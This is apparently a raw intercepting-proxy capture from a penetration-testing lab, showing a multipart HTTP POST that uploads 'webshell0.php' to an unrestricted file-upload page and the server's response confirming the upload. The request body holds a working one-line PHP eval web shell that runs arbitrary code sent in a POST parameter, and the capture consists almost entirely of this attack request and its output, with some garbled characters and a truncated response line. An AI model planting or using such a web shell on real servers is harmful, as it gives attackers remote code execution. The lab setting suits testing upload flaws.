 Request
Raw Params Headers Hex
POST /pentest/test/8/verify.php HTTP/1.1
Host: 192.168.85.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.85.128/pentest/test/8/verify.php
Content-Type: multipart/form-data; boundary=---------------------------129011207215736
Content-Length: 325
Cookie: PHPSESSID=57bm2sv5bqebfh3vatcg6ncb82
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------129011207215736
Content-Disposition: form-data; name="file"; filename="webshell0.php"
Content-Type: text/php
<?php @eval($_POST['cc']); ?>
-----------------------------129011207215736
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------129011207215736--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Dec 2017 05:33:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
Pragma: no-cache
Content-Length: 748
Connection: close
Content-Type: text/html;charset=utf-8
Upload: webshell0.php<br />Type: text/php<br />Size: 0.0283203125
Settings\Administrator\Local Settings\Temp\php51.tmpStored in: up
<body>
<center>
<hr/>
云盘测试——上传
<hr/><hr/>
<form action="" method="post"
enctype="multipart/form-data">
<label for="file">文件名:</label>
<input type="file" name="file" id="file" />
<br /><br /><br />
<input type="submit" name="submit" value="提交" />
</form>
</center>
<br /><br />